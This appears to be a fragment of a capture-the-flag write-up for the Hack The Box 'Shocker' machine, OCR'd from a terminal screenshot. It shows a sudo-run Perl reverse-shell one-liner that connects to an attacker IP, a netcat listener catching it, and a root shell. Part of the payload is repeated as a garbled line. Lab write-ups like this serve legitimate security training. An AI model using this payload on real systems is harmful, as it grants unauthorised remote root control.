 shelly@Shocker:/home/shelly$
10.10.10.56> sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.6";$p=4446;socket(S,PF_INET,SOCK_STREAM,getproto
byname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
<(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
shelly@Shocker:/home/shelly$
10.10.10.56>
(kali㉿kali)-[~/htb/shocker]
$ nc -nlvp 4446 1 ×
listening on [any] 4446 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.56] 53890
# whoami
root
Now we got root :)
#